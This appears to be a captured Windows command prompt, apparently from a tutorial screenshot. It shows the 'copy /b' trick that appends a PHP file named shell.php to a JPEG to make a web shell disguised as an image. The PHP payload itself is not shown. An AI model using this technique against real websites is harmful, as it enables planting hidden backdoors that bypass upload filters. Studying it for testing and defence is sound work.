 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>d:
D:\>copy dmc5.jpg/b+shell.php/a shell.jpg
dmc5.jpg
shell.php
已复制         1 个文件。
D:\>